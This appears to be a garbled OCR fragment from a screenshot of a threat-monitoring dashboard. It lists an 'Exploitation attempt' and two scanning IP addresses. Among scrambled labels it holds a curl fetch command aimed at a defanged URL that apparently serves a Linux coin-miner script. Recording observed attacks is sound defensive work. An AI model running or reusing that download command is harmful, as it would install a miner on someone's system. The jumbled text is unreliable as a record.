
Exploitation
curl -fSsL
attempt
hxxp://104.168.213.31:55879/coinlinux/run
Scanning
13.212.235.12
IPs
Scanning
142.93.148.12
IPs